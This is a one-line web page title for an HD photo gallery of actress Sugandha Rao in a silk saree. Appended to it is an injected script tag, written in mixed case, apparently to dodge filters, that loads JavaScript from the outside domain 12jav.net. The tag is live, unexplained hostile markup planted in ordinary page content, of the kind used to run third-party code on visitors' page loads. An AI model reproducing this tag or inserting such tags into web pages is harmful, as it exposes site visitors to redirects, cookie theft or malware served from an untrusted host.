 Sugandha Rao Photoshoot in Traditional Silk Saree, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>